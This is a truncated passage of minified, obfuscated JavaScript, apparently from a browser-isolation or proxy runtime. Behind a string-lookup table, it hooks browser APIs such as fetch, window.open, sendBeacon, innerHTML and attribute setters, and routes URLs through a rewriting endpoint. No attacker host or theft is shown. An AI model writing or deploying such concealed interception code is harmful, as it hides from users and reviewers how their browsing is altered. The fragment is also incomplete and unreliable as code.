Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(271)](this,...l))return t[e(271)](this,...l);try{return o[e(271)](this,t,...l)}catch(o){return s.A[e(1895)](e(3071)+n+"."+r,o[e(3815)],...l),t[e(271)](this,...l)}})}else Jt(e,n,r,(function(){const t=a,n=i.A[t(1225)](e)[l];for(var r=arguments[t(429)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(271)](this,n,...s)}),c);var u,d}function he(r,s,l,d){const h=t;if(s[h(1166)]||s[h(492)])return;s[h(1166)]=!0,i.A[h(1787)](s),function(){const n=h;let r=arguments[n(429)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(2246);if(i.A[n(1225)](window)[n(860)][n(271)](window[n(588)][n(413)],n(3708)[n(2456)](o,'"]')))return;const s=window[n(588)][n(4017)](n(1408));i.A[n(1225)](window)[n(1867)][n(271)](s,n(2566),o),i.A[n(1225)](window)[n(2744)][n(271)](window[n(588)][n(413)],s),i.A[n(1225)](window)[n(2278)][n(271)](window,n(3815),(o=>{const s=n;switch(o[s(1048)][s(841)]){case s(1080):if(s(574)===o[s(1048)][s(2566)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(870)])||void 0===e?void 0:e[t(271)](r)}),0),r[s(2329)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2y,n=[];let r=t;for(;r!==window[e(2234)];){try{n[e(1610)](r[e(2566)])}catch(t){}r=r[e(2843)]}return n}(o[t(1046)]);o[t(1048)][t(1048)][t(2566)]&&n[t(1610)](o[t(1048)][t(1048)][t(2566)]),null===(e=r[t(2329)])||void 0===e||e[t(271)](r,function(e){const n=t,r=window[n(641)][n(846)]()[n(2730)]()[n(881)]((t=>(t[n(1210)]||t[n(3663)])()))[n(358)]((t=>e[n(3743)]((e=>e[n(1666)](t)))));return r[n(429)]<=1?r[0]:r[n(2353)](((t,e)=>e[n(429)]-t[n(429)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(1225)](window)[r(320)][r(271)](window,o,{credentials:r(1597)});let l;l=c.ok?await c[r(1686)]():(0,e.EW)(o)?(0,e.sH)(o)[r(2280)]:o,J(window,r(2213),r(2276),{target:s,windowFeatures:a,url:l})})(o[s(1048)][s(1048)]);break;case s(2213):if(s(2276)===o[s(1048)][s(2566)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(1225)](window)[n(335)][n(271)](window,s,null!=r?r:n(868),o);K(window,a,s,o)})(o[s(1048)][s(1048)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2y;D(t,r(377),(arguments[r(429)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(2675)](r(1701),e)[r(2675)](r(3832),n)[r(2675)](r(1335),new URL(location[r(2691)])[r(1335)]))}(r,t||h(2437),"")}}),s[h(588)][h(3798)](h(574),(t=>{const o=h;if(t[o(1238)])return;let a=t[o(744)];for(;a instanceof s[o(1697)]&&"a"!==(null===(c=a)||void 0===c||null===(c=c[o(3227)])||void 0===c?void 0:c[o(3808)]());){var c;a=a[o(1113)]}if(a){var l;let c=i.A[o(1225)](s)[o(973)][o(271)](a,o(2691));if(o(390)!=typeof c||c[o(968)](o(3290)))return;const u=null===(l=Kt(s))||void 0===l?void 0:l[o(948)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(2280)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(1691)],baseUrl:i.A[o(1225)](s)[o(1070)][o(1225)][o(3944)](s[o(588)]),endpoint:n.A[o(3950)],extra:{sourceFrameOrigin:u}});let h=i.A[o(1225)](s)[o(973)][o(271)](a,o(619));h=_t(r,h,i.A[o(1225)](s)[o(1070)][o(1225)][o(3944)](s[o(588)])),t[o(291)]();let f=s;for(;J(f,o(1080),o(574),{url:c,windowFeatures:h?o(1006)[o(2456)](h):void 0,name:s[o(2566)]}),f!==s[o(2234)];)f=f[o(2843)][o(1600)]}})),de(s,h(3011),h(2873),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=te(s,e)?await re(s,r,e):ee(s,r,e);n=oe(i,n,a);for(var c=arguments[o(429)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(271)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(3441)]?(0,o.pI)(l,t[e(563)]):(0,o.pI)(l,t)})),de(s,h(2061),h(307),(function(t,a,c){const u=h;for(var d=arguments[u(429)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(271)](this,a,c,...f);const p=i.A[u(1225)](s)[u(1070)][u(1225)][u(3944)](s[u(588)]),{additionalHeaders:g,url:y}=ne(s,0,u(390)==typeof c?(0,e.Xz)(c,p):c);c=u(390)==typeof c?y[u(2691)]:y;const w=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(3334)],baseUrl:i.A[u(1225)](s)[u(1070)][u(1225)][u(3944)](s[u(588)]),endpoint:n.A[u(3950)]}),b=t[u(271)](this,a,w,...f);for(const[t,e]of Object[u(2273)](g))this[u(3704)](u(2203)[u(2456)](t),Vt(e));return b})),Qt(s,h(2061),h(2358),{get:function(){const t=h;for(var n,r=arguments[t(429)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(3579)])||void 0===n?void 0:n[t(2358)])||i.A[t(1225)](s)[t(396)][t(1225)][t(271)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(2280)]:c}}),Jt(s,h(910),h(3269),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](s)[a(1070)][a(1225)][a(3944)](s[a(588)]),endpoint:n.A[a(3950)]}),i.A[a(1225)](s)[a(320)][a(271)](s,t,{method:a(2209),keepalive:!0,body:o,mode:a(1837)}),!0}),(function(t){return arguments[h(429)]>0&&(0,o.pI)(l,t)})),Jt(s,h(3011),h(307),(function(t,o,a){const c=h;if(a){const t=a[c(2556)](",")[c(881)]((t=>{const e=c;if(t[e(1666)](e(1006))){const n=t[e(2556)]("=")[1];return e(1006)[e(2456)](_t(r,n,i.A[e(1225)](s)[e(1070)][e(1225)][e(3944)](s[e(588)])))}return t}));a=t[c(3779)](",")}if([c(2379)][c(1666)](t)){const l=i.A[c(1225)](s)[c(335)][c(271)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(1200)===o?new Proxy(t[u(1200)],{set:function(t,o,c){const d=u;if(d(2691)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1691)],baseUrl:i.A[d(1225)](s)[d(1070)][d(1225)][d(3944)](s[d(588)]),endpoint:n.A[d(3950)]});return K(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(390)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1691)],baseUrl:i.A[c(1225)](s)[c(1070)][c(1225)][c(3944)](s[c(588)]),endpoint:n.A[c(3950)],extra:{sourceFrameOrigin:null===(l=Kt(s))||void 0===l?void 0:l[c(948)]}}));let u=s;for(;J(u,c(1080),c(574),{url:t,target:o,windowFeatures:a,name:s[c(2566)]}),u!==s[c(2234)];)u=u[c(2843)][c(1600)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Qt(s,h(476),h(563),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(1225)](s)[t(2949)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(2280)]:a}});const f=!(null==d||!d[h(1853)]);function m(){const t=h;if(this instanceof s[t(3471)]){const e=i.A[t(1225)](s)[t(973)][t(271)](this,t(2187));if(null!=e&&e[t(968)](t(3217)))return!1;if(t(680)===i.A[t(1225)](s)[t(973)][t(271)](this,t(1663)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(1306)]){const t=i.A[s(1225)](e)[s(274)][s(1225)][s(271)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(1225)](e)[s(2975)][s(1225)][s(271)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Jt(s,h(2895),h(3798),(function(t,e,n){const r=h,o=i.A[r(1225)](s)[r(2278)][r(271)](this,t,e,n);try{var a;const n=r(390)==typeof t&&r(929)===t[r(3808)](),o=r(462)!==(null===(a=s[r(588)])||void 0===a?void 0:a[r(2625)]),i=this===s[r(588)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(2900)])(t(3831));e&&t(1355)==typeof e&&t(3993)==typeof e[t(2957)]?e[t(2957)][t(271)](e,n):t(3993)==typeof e&&e[t(271)](this,n)}catch(t){}};s[r(1656)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(390)==typeof t&&e(929)===t[e(3808)]()})),s[h(2694)]=new(s[h(2520)])(s[h(1200)],{get:function(t,e){return s[h(1200)][e]},set:function(t,e,n){return s[h(1200)][e]=n,!0}}),Qt(s,h(3471),h(2187),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1225)](s)[t(2263)][t(1225)][t(271)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2280)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(429)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(968)](o(2599))?(t=Ct(t,r,s),i.A[o(1225)](s)[o(2263)][o(2675)][o(271)](this,t,...c)):(0,e.EW)(t)&&ue((0,e.sH)(t)[o(2280)])?i.A[o(1225)](s)[o(2263)][o(2675)][o(271)](this,t,...c):i.A[o(1225)](s)[o(2263)][o(2675)][o(271)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(286)],baseUrl:i.A[o(1225)](s)[o(1070)][o(1225)][o(3944)](s[o(588)]),endpoint:n.A[o(3950)]}),...c):i.A[o(1225)](s)[o(2263)][o(2675)][o(271)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(3778),h(948),{get:function(){const t=h;if(t(2977)===this[t(1048)])return t(1842);if(this[t(1048)][t(2566)]&&t(390)==typeof this[t(1048)][t(2566)]&&this[t(1048)][t(2566)][t(968)](t(2685)))return window[t(1200)][t(948)][t(473)](t(3883))?t(3721):window[t(1200)][t(948)][t(473)](t(3069))?t(411):window[t(1200)][t(948)][t(473)](t(3255))?t(1073):window[t(1200)][t(948)][t(473)](t(1502))?t(3095):window[t(1200)][t(948)][t(473)](t(530))?t(2137):window[t(1200)][t(948)][t(473)](t(3974))?t(2869):window[t(1200)][t(948)][t(473)](t(2699))?t(2937):window[t(1200)][t(948)][t(473)](t(2792))?t(2706):window[t(1200)][t(948)][t(473)](t(2501))?t(3683):window[t(1200)][t(948)][t(473)](t(3274))?t(2595):window[t(1200)][t(948)][t(473)](t(950))?t(599):window[t(1200)][t(948)][t(473)](t(3142))?t(1676):window[t(1200)][t(948)][t(473)](t(1405))?t(3540):window[t(1200)][t(948)][t(473)](t(3052))?t(3617):window[t(1200)][t(948)][t(473)](t(559))?t(2335):window[t(1200)][t(948)][t(473)](t(1275))?t(2232):window[t(1200)][t(948)][t(473)](t(1448))?t(783):t(1797);try{if(window[t(1200)][t(948)][t(473)](t(3865))&&t(390)==typeof this[t(1048)]&&t(3794)===JSON[t(2740)](this[t(1048)])[t(3101)])return t(2102)}catch(t){}if(t(390)==typeof this[t(1048)]&&window[t(1200)][t(948)][t(473)](t(708)))try{var e;const n=JSON[t(2740)](this[t(1048)]);if(null!==(e=n[t(3659)])&&void 0!==e&&e[t(968)](t(1179))||t(388)===n[t(841)])return t(1419)}catch(t){}if(t(390)==typeof this[t(1048)]&&this[t(1048)][t(968)](t(3372)))return t(3649);if(this[t(1048)]&&t(390)==typeof this[t(1048)]&&this[t(1048)][t(968)](t(1711)))return t(2296);for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(1225)](s)[t(2306)][t(1225)][t(3944)](this,r)}}),Qt(s,h(2264),h(2187),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1225)](s)[t(606)][t(1225)][t(271)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2280)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(429)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(3203)]())&&ue((0,e.sH)(t[o(3203)]())[o(2280)])||(0,e.EW)(t[o(3203)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(3203)](),kind:e.MN[o(3334)],baseUrl:i.A[o(1225)](s)[o(1070)][o(1225)][o(3944)](s[o(588)]),endpoint:n.A[o(3950)]})),i.A[o(1225)](s)[o(606)][o(2675)][o(271)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(3203)]())})),Qt(s,h(1540),h(2187),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1225)](s)[t(3261)][t(1225)][t(3944)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2280)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(429)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&ue((0,e.sH)(t)[o(2280)])?i.A[o(1225)](s)[o(3261)][o(2675)][o(271)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2244)],baseUrl:i.A[o(1225)](s)[o(1070)][o(1225)][o(3944)](s[o(588)]),endpoint:n.A[o(3950)]})),i.A[o(1225)](s)[o(3261)][o(2675)][o(3944)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(1526),h(2691),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1225)](s)[t(3036)][t(1225)][t(271)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2280)];a=ue(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(1225)](s)[o(1172)][o(1225)][o(271)](this),c=i.A[o(1225)](s)[o(2397)][o(1225)][o(271)](this),l=o(3681)===a||o(381)===a&&o(850)===c?e.MN[o(1664)]:o(381)===a&&o(1841)===c?e.MN[o(2244)]:e.MN[o(3334)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(1225)](s)[o(1070)][o(1225)][o(3944)](s[o(588)]),endpoint:n.A[o(3950)]});for(var u=arguments[o(429)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(1225)](s)[o(3036)][o(2675)][o(271)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Qt(s,h(2072),h(3937),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1225)](s)[t(3588)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](s)[a(1070)][a(1225)][a(3944)](s[a(588)]),endpoint:n.A[a(3950)]}));for(var c=arguments[a(429)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1225)](s)[a(3588)][a(2675)][a(271)](this,t,...u)}}),Qt(s,h(2355),h(2187),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1225)](s)[t(3231)][t(1225)][t(271)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2280)];a=ue(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](s)[a(1070)][a(1225)][a(3944)](s[a(588)]),endpoint:n.A[a(3950)]}));for(var c=arguments[a(429)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1225)](s)[a(3231)][a(2675)][a(271)](this,t,...u)}}),Qt(s,h(1306),h(997),{get:function(){const t=h;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(1225)](s)[t(3965)][t(1225)][t(271)](this,...n);return t(850)===this[t(3227)][t(3808)]()?(0,ft.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(429)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(850)===this[e(3227)][e(3808)]())return i.A[e(1225)](s)[e(3965)][e(2675)][e(271)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1841)===this[e(3227)][e(3808)]())return i.A[e(1225)](s)[e(3965)][e(2675)][e(271)](this,t,...a);const u=t[e(3203)]();if(this instanceof s[e(2123)]&&u[e(1666)](e(3822)))return i.A[e(1225)](s)[e(3965)][e(2675)][e(271)](this,t,...a);if((e(2701)===r[e(3324)]||e(3903)===r[e(3324)])&&(this instanceof s[e(3415)]||this instanceof s[e(2845)]||this instanceof s[e(2733)]||this instanceof s[e(2960)]||this instanceof s[e(487)]||this instanceof s[e(460)]||u[e(968)](e(3042))))return i.A[e(1225)](s)[e(3965)][e(2675)][e(271)](this,t,...a);const d=Ut({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(1225)](s)[e(3965)][e(2675)][e(271)](this,d,...a)}}),de(s,h(1306),h(937),(function(t,a,c){const d=h;a=a[d(3808)](),(0,o.yu)(l,a)&&(a=d(2036)+(0,u.md)(a[d(1716)](5)[d(3808)]()));let f=String(c);const m=this[d(3227)][d(3808)]();if(["id",d(4011)][d(1666)](a))f=f[d(2556)](" ")[d(881)]((t=>t[d(1107)]()))[d(881)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(3779)](" ");else if([d(2187),d(2691)][d(1666)](a)){if(!(0,e.EW)(f)||!ue((0,e.sH)(f)[d(2280)])){const t=d(2563)===m?e.MN[d(286)]:d(1841)===m?e.MN[d(2244)]:e.MN[d(3334)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(1225)](s)[d(1070)][d(1225)][d(3944)](s[d(588)]),endpoint:n.A[d(3950)]})}}else if(d(553)===a)f=d(877)[d(2456)](At,d(669))[d(2456)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(3950)]+d(829),kind:e.MN[d(2244)],baseUrl:i.A[d(1225)](s)[d(1070)][d(1225)][d(3944)](s[d(588)]),endpoint:n.A[d(3950)]}),d(300))[d(2456)]((0,kt.x)().id,d(882))+Ut({_window:s,protectUrlContext:r,html:f});else if(d(2191)===a)f=St({protectUrlContext:r,srcset:f,endpoint:n.A[d(3950)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(1214)===a||d(1966)===a)f=d(2301)+f;else if(d(3236)===m&&d(3963)===a&&(0,o.pI)(l,f)){const t=i.A[d(1225)](s)[d(973)][d(271)](this,d(744));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(868)===t?e.MN[d(1691)]:e.MN[d(286)],baseUrl:i.A[d(1225)](s)[d(1070)][d(1225)][d(3944)](s[d(588)]),endpoint:n.A[d(3950)]})}else d(3236)===m&&d(744)===a&&(0,o.Bo)(l,f)?[d(868),d(1941),d(2596),d(2940)][d(1666)](f)||(f=(0,u.md)(f)):d(3268)!==m||d(2187)!==a&&d(3937)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(3334)],baseUrl:i.A[d(1225)](s)[d(1070)][d(1225)][d(3944)](s[d(588)]),endpoint:n.A[d(3950)]});return t[d(271)](this,a,f)}),(function(t,e){const n=h,r=t[n(3808)]();if(["id",n(4011)][n(1666)](r)&&(0,o.Bo)(l,e))return!0;if([n(2187),n(2691),n(2191)][n(1666)](r)&&(0,o.pI)(l,e))return!0;if(n(553)===r&&this instanceof HTMLIFrameElement&&m[n(271)](this))return!0;if([n(1214),n(1966)][n(1666)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(3227)][n(3808)]();return!(n(3236)!==i||n(3963)!==t||!(0,o.pI)(l,e))||!(n(3236)!==i||n(744)!==t||!(0,o.Bo)(l,e))||!(n(3268)!==i||n(2187)!==t&&n(3937)!==t||!(0,o.pI)(l,e))})),Jt(s,h(1306),h(1344),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(2036)+(0,u.md)(t[n(1716)](5)[n(3808)]()));let r=i.A[n(1225)](s)[n(973)][n(271)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(4011)===t)r=r[n(2556)](" ")[n(881)]((t=>t[n(1107)]()))[n(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3779)](" ");else if(n(2187)===t&&(0,e.EW)(r)||n(2691)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(2280)];r=ue(t)?r:t}else n(2191)===t?r=Nt(r):n(1214)!==t&&n(1966)!==t||n(390)!=typeof r||!r[n(968)](n(2301))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(1716)](3);return r}),(function(t){const e=h,n=i.A[e(1225)](s)[e(973)][e(271)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(4011),e(2187),e(553),e(2191),e(2691),e(1214),e(1966)][e(1666)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Jt(s,h(1306),h(3908),(function(t){const e=h;return i.A[e(1225)](s)[e(1137)][e(271)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(1306),h(2903),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(1716)](5)[e(3808)]();t=e(2036)+(0,u.md)(n)}return i.A[e(1225)](s)[e(3569)][e(271)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Jt(s,h(1306),h(1431),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(1716)](5)[e(3808)]();t=e(2036)+(0,u.md)(n)}return i.A[e(1225)](s)[e(1198)][e(271)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Gt(s,h(1306),h(2878),{get:function(t,e){const n=h;n(390)==typeof e&&(0,o.yu)(l,e)&&(e=n(2036)+(0,u.md)(e[n(1716)](5)[n(3808)]()));const r=t[e];if(!r)return r;if(n(429)===e)return r;var i;if(n(3993)==typeof r)return e===(null===(i=s[n(2453)])||void 0===i?void 0:i[n(1217)])?function(){const e=n,i=r[e(271)](t);return new(s[e(2520)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(831)===n?function(){const e=i,n=s[e(271)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(1612)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(1612)===e){const e=t[n(2566)];if("id"===e&&n(390)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(4011)===e&&n(390)==typeof i)return i[n(2556)](" ")[n(881)]((t=>t[n(1107)]()))[n(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3779)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(2566)===e&&i[n(968)](n(2036))){const t=i[n(1716)](5);return(0,u._)(t)?n(2036)+(0,u.ks)(t):i}return i}}):r(3993)==typeof i?i[r(2331)](t):i:i}}):n}:i(3993)==typeof r?r[i(2331)](t):r:s}})}:r[n(2331)](t);if(n(390)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(2520)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(3993)==typeof i)return i[r(2331)](t);if(r(1612)===e){const e=t[r(2566)];if("id"===e&&r(390)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(4011)===e&&r(390)==typeof i)return i[r(2556)](" ")[r(881)]((t=>t[r(1107)]()))[r(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(3779)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(2566)===e&&i[r(968)](r(2036))){const t=i[r(1716)](5);return r(2036)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Jt(s,h(1306),h(1103),(function(t){const e=h;return!!t&&(t[e(429)]>1e4?i.A[e(1225)](s)[e(3539)][e(271)](this,t):i.A[e(1225)](s)[e(3539)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Gt(s,h(1697),h(309),{get:function(t,e){const n=h;if(n(390)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(2036)+r)?(0,u.md)(r):e];return n(3993)==typeof i?i[n(2331)](t):i},set:function(t,e,n){const r=h;if(r(390)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(2036)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(2212)][e(773)](t)[e(881)]((t=>e(390)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(390)==typeof e){const t=c(e);e=(0,o.yu)(l,n(2036)+t)?(0,u.md)(t):e}return s[n(2212)][n(3193)](t,e)}},null,(function(){const t=h,e=i.A[t(1225)](s)[t(3373)][t(1225)][t(271)](this);if(e){if(s[t(1200)][t(2635)][t(473)](t(930))&&t(1101)===e[t(3462)])return!1;if(s[t(1200)][t(2635)][t(473)](t(1121))&&t(1900)===e[t(3462)])return!1}return!0})),Qt(s,h(3471),h(2566),{get:function(){const t=h;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(1225)](s)[t(519)][t(1225)][t(271)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(1225)](s)[e(519)][e(2675)][e(271)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(968)](e(3940))})),Jt(s,h(1306),h(3112),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1225)](s)[e(860)][e(271)](this,n);return t[e(1666)](e(1877))&&t!==n&&null===a?i.A[e(1225)](s)[e(860)][e(271)](this,t):a}),(t=>t)),Jt(s,h(1306),h(3345),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1225)](s)[e(1784)][e(271)](this,n);return t[e(1666)](e(1877))&&t!==n&&0===a[e(429)]?i.A[e(1225)](s)[e(1784)][e(271)](this,t):a}),(t=>t)),Jt(s,h(2099),h(3112),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1225)](s)[e(2820)][e(271)](this,n);return t[e(1666)](e(1877))&&t!==n&&null===a?i.A[e(1225)](s)[e(2820)][e(271)](this,t):a}),(t=>t)),Jt(s,h(2099),h(3345),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1225)](s)[e(2857)][e(271)](this,n);return t[e(1666)](e(1877))&&t!==n&&0===a[e(429)]?i.A[e(1225)](s)[e(2857)][e(271)](this,t):a}),(t=>t)),Qt(s,h(1306),"id",{get:function(){const t=h;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(1225)](s)[t(274)][t(1225)][t(271)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(390)!=typeof t&&(t=s[e(2499)](t));for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(1225)](s)[e(274)][e(2675)][e(271)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Jt(s,h(1306),h(3138),(function(t,e){const n=h;return 